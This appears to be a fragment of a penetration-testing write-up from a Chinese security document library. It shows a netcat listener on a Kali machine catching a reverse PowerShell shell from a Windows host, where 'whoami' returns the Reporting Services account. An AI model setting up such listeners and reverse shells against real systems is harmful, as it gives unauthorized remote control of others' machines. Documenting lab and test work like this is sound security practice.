 root@kali64:~# nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.6.135] from (UNKNOWN) [192.168.6.201] 17495
PS C:\Windows\system32> whoami
nt service\reportserver
PS C:\Windows\system32>
零组资料文库